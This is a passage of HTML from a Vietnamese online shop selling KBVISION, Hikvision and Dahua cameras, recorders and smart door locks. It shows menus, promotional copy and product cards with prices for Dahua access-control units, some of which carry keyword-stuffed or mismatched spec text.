											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
		 <div class="menupage"><a class="fa fa-caret-right btn-alldanhmuc" href="Chon-Camera-Phu-Phu-Hop.vn" title="Chọn camera quan sát phù hợp tiết kiệm chi phí"></a> <ul><li><a href='camera-ip-than-full-color-dahua.html' title ='Lắp camera Ip Thân Full Color Dahua'><img  width="120" height="105" src='icondm/579.webp' alt='Lắp camera Ip thân full color dahua hình ảnh sắc nét giám sát ổn định camera chất lượng cao giá rẻ' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Thân Full Color Dahua</span></a></li><li><a href='camera-dahua-4mp.html' title ='Lắp Đặt  Camera Dahua Chất Lượng 2K hình ảnh chất lượng cao giá rẻ dòng camera hình ảnh sắc nét được nhiều khách hàng quan tâm hiên nay'><img  width="120" height="105" src='icondm/13.webp' alt='Camera Dahua Chất Lượng 2K' decoding='async' fetchpriority='high' preload='true'><span>Camera Dahua Ultra 2K</span></a></li><li><a href='camera-ip-than-dahua.html' title ='Lắp Camera Ip Thân Hãng Dahua'><img  width="120" height="105" src='icondm/414.webp' alt='Lắp camera IP Thân Dahua Chất lượng chắc chắn giá rẻ hình ảnh sắc nét' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Thân Dahua</span></a></li><li><a href='camera-zoom-25x-dahua.html' title ='Lắp camera dahua zoom 25x dùng cho công trình kho hàng nhà xưởng dễ dàng tích hợp'><img  width="120" height="105" src='icondm/479.webp' alt='Lắp Camera Zoom 25X Dahua' decoding='async' fetchpriority='high' preload='true'><span>Camera Zoom 25X Dahua</span></a></li><li><a href='bo-camera-dahua-co-thu-am.html' title ='Trọn Bộ Camera Dahua Ghi Âm'><img  width="120" height="105" src='icondm/268.webp' alt='Lắp đặt Camera Dahua Ghi Âm trọn bộ siêu tiết kiệm, giám sát hình ảnh sắc nét có âm thanh rõ ràng, dễ dàng quản lý qua điện thoại, máy tính' decoding='async' fetchpriority='high' preload='true'><span>Trọn Bộ Camera Dahua Ghi Âm</span></a></li><li><a href='camera-360-trong-nha-dahua.html' title ='Lắp Camera Dahua 360 Trong nhà nhỏ gọn thiết kế dễ dàng quay xoay hình ảnh chất lượng'><img  width="120" height="105" src='icondm/521.webp' alt='Lắp Camera 360 Dahua Trong Nhà' decoding='async' fetchpriority='high' preload='true'><span>Camera 360 Trong Nhà</span></a></li><li><a href='camera-eyeball.html' title ='Lắp Camera Eyeball Dahua'><img  width="120" height="105" src='icondm/666.webp' alt='Camera Eyeball là dòng camera góc rộng thiết kết lắp trong nhà thương hiệu Dahua  so với camera dome thì camera Eyeball được ưa chuộn nhiều hơn' decoding='async' fetchpriority='high' preload='true'><span>Camera Eyeball</span></a></li><li><a href='dau-ghi-ai-dahua.html' title ='Đầu ghi hình wizsense là dòng đầu ghi tích hợp chip xử lý hình ảnh thông minh giúp phân biêt chuyển động hiệu quả hơn'><img  width="120" height="105" src='icondm/451.webp' alt='Đầu Ghi Wizsense Dahua' decoding='async' fetchpriority='high' preload='true'><span>Đầu Ghi AI Dahua</span></a></li></ul> </div>
   </div>
        <div class="container">
            <h1 class="title-h1-1"><span><a href="khoa-cua-tu-thong-minh.html" title="Khóa Cửa Từ Thông Minh giá rẻ chính hãng">Khóa Cửa Từ Thông Minh</a></span></h1>
        <div id="spgioithieu1" class="box-gioithieu clspgioithieu2 lammo ">
           <div class="tex-motadm">  </div>
            <div class="row"><ol class="lisdmt"><li><a href="#Cach-lap-dat-khoa-cua-tu-khoa-cua-van-tay-hieu-qua"> Cách lắp đặt khóa cửa từ khóa cửa vân tay hiệu quả </a> </li><li><a href="#Danh-gia-cac-loai-khoa-cua-van-tay-pho-bien-tren-thi-truong"> Đánh giá các loại khóa cửa vân tay phổ biến trên thị trường </a> </li><li><a href="#Loi-ich-va-tinh-nang-noi-bat-cua-khoa-cua-van-tay"> Lợi ích và tính năng nổi bật của khóa cửa vân tay </a> </li><li><a href="#Huong-dan-chon-mua-va-lap-dat-khoa-cua-van-tay-dung-cach"> Hướng dẫn chọn mua và lắp đặt khóa cửa vân tay đúng cách </a> </li></ol></div>Dưới đây là một số ý tưởng để giới thiệu dịch vụ lắp khóa cửa tự động và khóa cửa vân tay:<br>📶 <b>1:</b> "Chào bạn, chúng tôi là đội ngũ chuyên nghiệp trong việc lắp đặt khóa cửa tự động và khóa cửa vân tay, giúp bạn tăng cường an ninh và tiện ích trong việc ra vào nhà hoặc văn phòng một cách an toàn và dễ dàng."<br>📞 <b>2:</b> "Với kinh nghiệm và uy tín trong ngành, chúng tôi cam kết mang đến cho bạn sự chất lượng và sự an toàn tuyệt đối với dịch vụ lắp đặt khóa cửa tự động và khóa cửa vân tay."<br>️✅ <b>3:</b> "Khóa cửa vân tay không chỉ mang lại tính hiện đại và sang trọng cho ngôi nhà của bạn, mà còn chắc chắn hơn an ninh tối đa với công nghệ nhận diện vân tay tiên tiến."<br><b>4:</b> "Hãy để chúng tôi tư vấn và lắp đặt khóa cửa tự động và khóa cửa vân tay cho bạn, giúp bạn giải quyết mọi vấn đề an ninh một cách nhanh chóng và chuyên nghiệp."<br>Nhớ kiểm tra thêm các chính sách bảo hành, dịch vụ hậu mãi và các ưu đãi khác mà bạn có thể cung cấp cho khách hàng để tạo ấn tượng tốt hơn đối với họ.<div  class='imgmid'><img data-lazyloaded='1' loading='lazy' alt='Khóa Cửa Từ Thông Minh giá rẻ chính hãng' src='khongxoa/icondm/246.webp'>'</div>
            </div>
            <button type="button" id="btn-xemthem1" class="btn-xemthem" onclick="openinfo('spgioithieu1','box-gioithieu')"><span><i class="fa-solid fa-angle-down"></i></span></button>
               
                    <div class="intropro">   </div>
                         <div class="menuoption">
                          <div class="title-menusp">  <h2  class="title-listspdm"><span><a href="khoa-cua-tu-thong-minh.html" title="Khóa Cửa Từ Thông Minh">Khóa Cửa Từ Thông Minh</a></span></h2> </div>
                         
                             <ul><li> <a href="khoa-cua-phglock.html" title="Khóa Cửa PHGlok" >PhGlok </a> <ul> <li> <a href="khoa-cua-goman.html" title=" Khóa Cửa Goman" >Goman</a></li> <li> <a href="khoa-cua-zkteco.html" title="kháo cửa từ Zkteco " >Zkteco</a></li> <li> <a href="khoa-cua-kassler.html" title="Khóa Cửa Kassler " >Kassler </a></li> <li> <a href="lap-khoa-cua-tu-hikvision.html" title="Khóa Cửa Từ Hikvision" >Hikvision</a></li> <li> <a href="lap-khoa-cua-tu-gia-re-dahua.html" title="Lắp Khóa Cửa Từ Dahua" >Dahua</a></li> <li> <a href="khoa-cua-dien-tu-kbvision.html" title="Lắp Khóa Cửa Điện Tử Giá rẻ Kbvision" >Kbvision</a></li> </ul></li> <li> <a href="lap-khoa-cua-khach-san.html" title="Khóa Cửa Khách Sạn" >Khách Sạn</a> <ul> <li> <a href="lap-khoa-cua-kinh-gia-re.html" title="Khóa Cửa dùng cho cửa kính" >khóa cửa kính</a></li> <li> <a href="lap-khoa-cua-sat-gia-re.html" title="Khóa Cửa dùng cho cửa sắc" >Cửa Sắc </a></li> <li> <a href="lap-khoa-cua-go-gia-re.html" title="khóa cửa thông minh Cửa gổ" >Cửa gỗ</a></li> <li> <a href="khoa-cua-nhom-thong-minh.html" title="Khóa Cửa dùng cửa nhôm" >Cửa Nhôm </a></li> </ul></li> <li> <a href="khoa-cua-tu.html" title="Khóa Cửa từ thong minh" >Khóa Cửa Từ</a> <ul> <li> <a href="khoa-cua-ma-so.html" title="KHóa cửa mở bằng mã số" >Mã Số </a></li> <li> <a href="mo-khoa-cua-bang-khuon-mat.html" title="KHóa mở bằng khôn mặt" >Khuôn Mặt</a></li> <li> <a href="khoa-cua-the-tu.html" title="Mở khóa bằng thẻ từ" >Thẻ Từ </a></li> <li> <a href="khoa-van-tay.html" title="Mở khóa bằng vân tay" >vân tay</a></li> </ul></li></ul><br><b></b>
                        </div>
           <div class="intropro">   <b><a href='khoa-cua-tu-thong-minh.html' title='Lắp Khóa Cửa Từ Khóa Cửa Vân Tay'>Lắp Khóa Cửa Từ Khóa Cửa Vân Tay</a></b> Hãy để chúng tôi giúp bạn với bản giới thiệu về dịch vụ "Lắp Khóa Cửa Từ Khóa Cửa Vân Tay Tại An Thành phát Giá Rẻ" trong 144 từ:<br>"An Thành phát là địa chỉ tin cậy khi bạn cần lắp đặt khóa cửa từ khóa vân tay chất lượng cao, uy tín và giá rẻ tại Việt Nam. Với kinh nghiệm nhiều năm trong ngành công nghiệp an ninh, chúng tôi cam kết mang đến cho khách hàng sự an tâm và tiện lợi tối đa.<br>Dịch vụ lắp khóa cửa từ khóa vân tay tại An Thành phát không chỉ Hoàn toàn tin cậy tính bảo mật mà còn mang đến sự tiện nghi và hiện đại cho không gian sống của bạn. Với đội ngũ kỹ thuật viên chuyên nghiệp, chúng tôi sẽ đáp ứng mọi yêu cầu của khách hàng trong thời gian ngắn nhất. Hãy liên hệ ngay với chúng tôi để có trải nghiệm tốt nhất!"</div>
                <div class="box-flex list-spleft">
               
                        
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="DHI-ASC2204B-S.htm" alt="Máy Kiểm Soát Ra Vào DHI-ASC2204B-S Máy kiểm soát ra vào DHI-ASC2204B-S, Bộ kiểm soát 4 cửa Dahua DHI-ASC2204B-S, Thiết bị kiểm soát truy cập DHI-ASC2204B-S, Đầu kiểm soát cửa Dahua DHI-ASC2204B-S, Bộ điều khiển cửa ra vào DHI-ASC2204B-S, Máy kiểm soát vân tay thẻ DHI-ASC2204B-S, Hệ thống kiểm soát 4 cửa DHI-ASC2204B-S" title="Máy Kiểm Soát Ra Vào DHI-ASC2204B-S lưu trữ 100000 thẻ 100000 tài khoản 3000 dấu vân tay 500000 sự kiện. Giao tiếp TCP/IP trung tâm RS-485 Wiegand đầu đọc. Báo động chống giả mạo đột nhập cửa mở lâu thẻ lạm dụng. 128 lịch trình đặt trước. Điện POE 12VDC phạm vi -30°C +60°C thể tích 210x106x50mm">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-ASC2204B-S.webp" alt="Máy kiểm soát ra vào DHI-ASC2204B-S, Bộ kiểm soát 4 cửa Dahua DHI-ASC2204B-S, Thiết bị kiểm soát truy cập DHI-ASC2204B-S, Đầu kiểm soát cửa Dahua DHI-ASC2204B-S, Bộ điều khiển cửa ra vào DHI-ASC2204B-S, Máy kiểm soát vân tay thẻ DHI-ASC2204B-S, Hệ thống kiểm soát 4 cửa DHI-ASC2204B-S" title="Máy Kiểm Soát Ra Vào DHI-ASC2204B-S lưu trữ 100000 thẻ 100000 tài khoản 3000 dấu vân tay 500000 sự kiện. Giao tiếp TCP/IP trung tâm RS-485 Wiegand đầu đọc. Báo động chống giả mạo đột nhập cửa mở lâu thẻ lạm dụng. 128 lịch trình đặt trước. Điện POE 12VDC phạm vi -30°C +60°C thể tích 210x106x50mm" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="DHI-ASC2204B-S.htm">   Máy Kiểm Soát Ra Vào DHI-ASC2204B-S</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>3,157,000 ₫</b> </span>
                                                <span class="giatt-left">4,510,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Máy Kiểm Soát Ra Vào DHI-ASC2204B-S hỗ trợ 100000 thẻ 100000 người dùng 3000 vân tay 500000 bản ghi.  Kết nối TCP/IP máy tính Wiegand RS-485 đầu đọc.  Cảnh báo giả mạo xâm nhập...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="DAHUA-DHI-ASI1212F.htm" alt="khóa cửa thông minh DHI-ASI1212F khóa cửa thông minh DHI-ASI1212F,DHI-ASI1212F giá mới nhấtDHI-ASI1212F Chính hãng,DHI ASI1212F,Giá Bán DHI-ASI1212F,cửa hàng bán DHI-ASI1212F,DHI-ASI1212F giá mới nhất,DHI-ASI1212F Chính hãng,Giá ,Bán Sỉ DHI-ASI1212F" title=" Máy Kiểm Soát Vào Ra DHI-ASI1212F Của  Số dòng có Khả năng quản lý Chống Ngược Sáng DWDR 150db Kích Thước Giao Diện Hồng Ngoại SMD Khả năng H.265+/H.265/H.264+/H.264 Tôc Độ Xác Thực H.265+/H.265/H.264+/H.264">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-ASI1212F.webp" alt="khóa cửa thông minh DHI-ASI1212F,DHI-ASI1212F giá mới nhấtDHI-ASI1212F Chính hãng,DHI ASI1212F,Giá Bán DHI-ASI1212F,cửa hàng bán DHI-ASI1212F,DHI-ASI1212F giá mới nhất,DHI-ASI1212F Chính hãng,Giá ,Bán Sỉ DHI-ASI1212F" title=" Máy Kiểm Soát Vào Ra DHI-ASI1212F Của  Số dòng có Khả năng quản lý Chống Ngược Sáng DWDR 150db Kích Thước Giao Diện Hồng Ngoại SMD Khả năng H.265+/H.265/H.264+/H.264 Tôc Độ Xác Thực H.265+/H.265/H.264+/H.264" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="DAHUA-DHI-ASI1212F.htm">   khóa cửa thông minh DHI-ASI1212F</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>30%</b> </span>
                                                <span class="giatt-left">5,640,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Sản phẩm Hồng Ngoại 10m H.265+/H.265/H.264+/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI3213G-MW.htm" alt="Hãng Dahua DHI-ASI3213G-MW Hãng Dahua DHI-ASI3213G-MW,Giá DHI-ASI3213G-MW,DHI-ASI3213G-MW Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DHI-ASI3213G-MW HD IP ,DHI-ASI3213G-MW Giá rẻ nhất,Giá Bán DHI-ASI3213G-MW,DHI-ASI3213G-MW nơi bán rẻ nhất,DHI-ASI3213G-MW bán rẻ" title=" Máy Chấm Công  Kiểm Soát Hồng Ngoại 10m Số dòng có Khả năng quản lý Chống Ngược Sáng DWDR 150db Kích Thước Hồng Ngoại SMD">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/khoa-DHI-ASI3213G-MW.webp" alt="Hãng Dahua DHI-ASI3213G-MW,Giá DHI-ASI3213G-MW,DHI-ASI3213G-MW Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DHI-ASI3213G-MW HD IP ,DHI-ASI3213G-MW Giá rẻ nhất,Giá Bán DHI-ASI3213G-MW,DHI-ASI3213G-MW nơi bán rẻ nhất,DHI-ASI3213G-MW bán rẻ" title=" Máy Chấm Công  Kiểm Soát Hồng Ngoại 10m Số dòng có Khả năng quản lý Chống Ngược Sáng DWDR 150db Kích Thước Hồng Ngoại SMD" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI3213G-MW.htm">   Hãng Dahua DHI-ASI3213G-MW</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,050,000    ₫</b> </span>
                                                <span class="giatt-left">7,050,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết bị Hồng Ngoại 10m H.265+/H.265/H.264+/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI7214X.htm" alt="bộ khóa cửa thông minh DHI-ASI7214X bộ khóa cửa thông minh DHI-ASI7214X,DHI-ASI7214X Giá Hấp Dẫn,DHI ASI7214X,Thông số ,thông số DHI-ASI7214X,Giá DHI-ASI7214X,Nhà Phân Phối DHI-ASI7214X,DHI-ASI7214X Chính hãng,Bán rẻ DHI-ASI7214X,DHI-ASI7214X bán chạy nhất,Giá Bán DHI-ASI7214X,DHI-ASI7214X Chất lượng nhất,DHI-ASI7214X Bán Sỉ,DHI-ASI7214X Giá Khuyến Mãi,DHI-ASI7214X giá mới nhất,Điểm bán DHI-ASI7214X" title="DHI-ASI7214X  Thiết Bị Chấm Công   Dahua Với Chức Năng Bộ Điều Khiển  Dahua Trang Bị Hiển Thị Hồng Ngoại SMD Trang Bị Cổng Kết Nối , web, RJ45">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-ASI7214X.webp" alt="bộ khóa cửa thông minh DHI-ASI7214X,DHI-ASI7214X Giá Hấp Dẫn,DHI ASI7214X,Thông số ,thông số DHI-ASI7214X,Giá DHI-ASI7214X,Nhà Phân Phối DHI-ASI7214X,DHI-ASI7214X Chính hãng,Bán rẻ DHI-ASI7214X,DHI-ASI7214X bán chạy nhất,Giá Bán DHI-ASI7214X,DHI-ASI7214X Chất lượng nhất,DHI-ASI7214X Bán Sỉ,DHI-ASI7214X Giá Khuyến Mãi,DHI-ASI7214X giá mới nhất,Điểm bán DHI-ASI7214X" title="DHI-ASI7214X  Thiết Bị Chấm Công   Dahua Với Chức Năng Bộ Điều Khiển  Dahua Trang Bị Hiển Thị Hồng Ngoại SMD Trang Bị Cổng Kết Nối , web, RJ45" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI7214X.htm">   bộ khóa cửa thông minh DHI-ASI7214X</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>00 ₫</b> </span>
                                                <span class="giatt-left">00 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Sản phẩm Hồng Ngoại 10m H.265+/H.265/H.264+/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
